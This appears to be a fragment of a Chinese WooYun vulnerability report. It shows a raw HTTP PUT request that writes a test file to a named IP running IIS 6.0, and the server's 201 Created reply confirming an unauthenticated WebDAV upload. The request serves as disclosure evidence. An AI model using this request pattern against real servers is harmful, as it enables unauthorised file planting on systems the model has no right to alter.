 PUT 域名： 218.58.70.220 请求文件： /wooyun.txt
PUT /wooyun.txt HTTP/1.1
Host: 218.58.70.220
Content-Length: 8
wooyun
本地文件： C:\Documents and Settings\Administrator\桌面\wooyun.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 05 Aug 2013 06:55:10 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://218.58.70.220/wooyun.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org